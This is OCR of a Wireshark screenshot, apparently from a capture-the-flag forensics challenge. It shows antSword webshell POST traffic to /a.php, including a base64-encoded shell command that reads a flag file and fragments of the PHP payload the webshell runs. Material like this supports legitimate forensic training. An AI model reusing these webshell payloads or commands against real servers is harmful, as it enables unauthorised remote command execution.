 what_a_hack!.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method==POST
No. Time Source Destination Protoco Lengt Info
3055 61.900524 192.168.26.232 42.193.4.49 HTTP 1313 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
3084 71.175082 192.168.26.232 42.193.4.49 HTTP 1236 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
3099 73.253482 192.168.26.232 42.193.4.49 HTTP 1395 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
3120 76.962172 192.168.26.232 42.193.4.49 HTTP 1389 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
3134 80.351575 192.168.26.232 42.193.4.49 HTTP 1374 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
3148 82.422994 192.168.26.232 42.193.4.49 HTTP 1380 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
3162 83.241522 192.168.26.232 42.193.4.49 HTTP 1373 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
3176 84.276896 192.168.26.232 42.193.4.49 HTTP 1378 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
3194 94.218285 192.168.26.232 42.193.4.49 HTTP 1392 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
3217 99.774588 192.168.26.232 42.193.4.49 HTTP 1395 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
3280 124.443603 192.168.26.232 42.193.4.49 HTTP 1112 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
3379 136.169298 192.168.26.232 42.193.4.49 HTTP 1413 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
3395 137.976199 192.168.26.232 42.193.4.49 HTTP 1408 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
3407 138.995496 192.168.26.232 42.193.4.49 HTTP 118 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
3420 141.393500 192.168.26.232 42.193.4.49 HTTP 316 POST /a.php HTTP/1.1 (application/x-www-form-urlencoded)
Host: 42.193.4.49\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: antSword/v2.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 4069\r\n
[Content length: 4069]
Connection: close\r\n
\r\n
[Response in frame: 3221]
[Full request URI: http://42.193.4.49/a.php]
File Data: 4069 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "fdb0a19e409768" = "Y4Y2QgIi8iO2NhdCBmMTExMTExNGcudHh0O2VjaG8gW1NdO3B3
Key: fdb0a19e409768
Value: Y4Y2QgIi8iO2NhdCBmMTExMTExNGcudHh0O2VjaG8gW1NdO3B3ZDtlY2hvIFtFXQ==
Form item: "lf17935f70e96" = "Hg"
Key: lf17935f70e96
00c0 66 64 62 30 61 31 39 65 34 30 39 37 36 38 3d 59 fdb0a19e 409768=Y
00d0 34 59 32 51 67 49 69 38 69 4f 32 4e 68 64 43 42 4Y2QgIi8 iO2NhdCB
00e0 6d 4d 54 45 78 4d 54 45 78 4e 47 63 75 64 48 68 mMTExMTE xNGcudHh
00f0 30 4f 32 56 6a 61 47 38 67 57 31 4e 64 4f 33 42 0O2VjaG8 gW1NdO3B
0100 33 5a 44 74 6c 59 32 68 76 49 46 74 46 58 51 25 3ZDtlY2h vIFtFXQ%
0110 33 44 25 33 44 26 6c 66 31 37 39 33 35 66 37 30 3D%3D&lf 17935f70
0120 65 39 36 3d 48 67 26 6d 75 6d 75 7a 69 3d 25 34 e96=Hg&m umuzi=%4
0130 30 69 6e 69 5f 73 65 74 28 25 32 32 64 69 73 70 0ini_set (%22disp
0140 6c 61 79 5f 65 72 72 6f 72 73 25 32 32 25 32 43 lay_erro rs%22%2C
0150 25 32 30 25 32 32 30 25 32 32 29 25 33 42 25 34 %20%220% 22)%3B%4
0160 30 73 65 74 5f 74 69 6d 65 5f 6c 69 6d 69 74 28 0set_tim e_limit(
0170 30 29 25 33 42 66 75 6e 63 74 69 6f 6e 25 32 30 0)%3Bfun ction%20
0180 61 73 65 6e 63 28 25 32 34 6f 75 74 29 25 37 42 asenc(%2 4out)%7B
0190 72 65 74 75 72 6e 25 32 30 25 32 34 6f 75 74 25 return%2 0%24out%
01a0 33 42 25 37 44 25 33 42 66 75 6e 63 74 69 6f 6e 3B%7D%3B function
01b0 25 32 30 61 73 6f 75 74 70 75 74 28 29 25 37 42 %20asout put()%7B
01c0 25 32 34 6f 75 74 70 75 74 25 33 44 6f 62 5f 67 %24outpu t%3Dob_g
01d0 65 74 5f 63 6f 6e 74 65 6e 74 73 28 29 25 33 42 et_conte nts()%3B
01e0 6f 62 5f 65 6e 64 5f 63 6c 65 61 6e 28 29 25 33 ob_end_c lean()%3
Reassembled TCP (4261 bytes)
Text item (text), 85 byte(s) 分组: 7439 · Displayed: 56 (0.8%) 配置: Default